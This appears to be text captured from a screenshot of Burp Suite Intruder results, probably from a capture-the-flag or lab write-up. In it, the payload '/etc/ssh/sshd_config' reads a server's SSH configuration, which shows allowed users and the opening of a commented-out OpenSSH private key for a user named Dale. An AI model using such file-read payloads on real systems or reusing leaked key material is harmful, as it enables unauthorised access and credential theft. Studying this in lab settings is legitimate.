 Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 305
1 /etc/ssh/sshd_config 200 6182
Request Response
Pretty Raw Render \n Actions
130 # AllowTcpForwarding no
131 # PermitTTY no
132 # ForceCommand cvs server
133
134 AllowUsers dale gyles
135
136
137
138 #Dale id_rsa
139 #-----BEGIN OPENSSH PRIVATE KEY-----
140 #b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
? Search...
Finished